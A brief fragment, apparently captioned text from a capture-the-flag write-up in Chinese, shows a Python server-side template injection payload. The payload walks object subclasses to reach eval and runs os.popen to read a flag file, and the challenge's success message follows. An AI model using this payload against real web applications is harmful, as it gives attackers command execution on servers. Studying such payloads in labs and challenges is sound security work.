 Python 原型链利用示例
输入
{{{}.__class__.__base__.__subclasses__()
[134].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("type flag").read()')}}
输出
Congratulations, you found my
treasure. --sidiot
Enter something:
Submit